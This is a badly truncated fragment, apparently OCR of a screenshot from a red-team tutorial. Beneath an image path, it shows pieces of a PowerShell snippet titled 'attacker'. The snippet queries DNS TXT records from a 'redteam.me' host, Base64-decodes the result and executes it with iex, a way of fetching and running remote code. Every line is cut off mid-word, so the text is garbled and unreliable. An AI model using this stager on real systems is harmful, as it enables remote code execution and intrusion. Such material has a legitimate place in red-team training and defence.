
The script will generat
is shown here:

{% code title="attacker
```csharp

$b64=""; (1..1) | ForEa
-q=txt "$_.redteam.me")
iex([System.Text.Encodi
m.Convert]::FromBase64S
replace('\t|"',"")))))
